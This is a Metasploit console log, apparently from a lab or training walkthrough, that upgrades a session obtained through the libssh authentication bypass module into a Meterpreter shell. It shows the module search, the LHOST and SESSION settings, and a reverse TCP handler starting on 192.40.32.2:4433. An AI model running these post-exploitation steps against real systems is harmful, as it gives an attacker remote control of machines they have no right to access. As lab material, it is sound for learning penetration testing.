 msf5 auxiliary(scanner/ssh/libssh_auth_bypass) > search shell_to_meterpreter
Matching Modules
================
#  Name                                    Disclosure Date  Rank    Check  Description
-  ----                                    ---------------  ----    -----  -----------
1  post/multi/manage/shell_to_meterpreter                   normal  No     Shell to Meterpreter Upgrade
msf5 auxiliary(scanner/ssh/libssh_auth_bypass) > use post/multi/manage/shell_to_meterpreter
msf5 post(multi/manage/shell_to_meterpreter) > show options
Module options (post/multi/manage/shell_to_meterpreter):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
HANDLER  true             yes       Start an exploit/multi/handler to receive the connection
LHOST                     no        IP of host that will receive the connection from the payload (Will try to auto detect).
LPORT    4433             yes       Port for payload to connect to.
SESSION                   yes       The session to run this module on.
msf5 post(multi/manage/shell_to_meterpreter) > set LHOST eth1
LHOST => 192.40.32.2
msf5 post(multi/manage/shell_to_meterpreter) > set SESSION 1
SESSION => 1
msf5 post(multi/manage/shell_to_meterpreter) > run
[!] SESSION may not be compatible with this module.
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.40.32.2:4433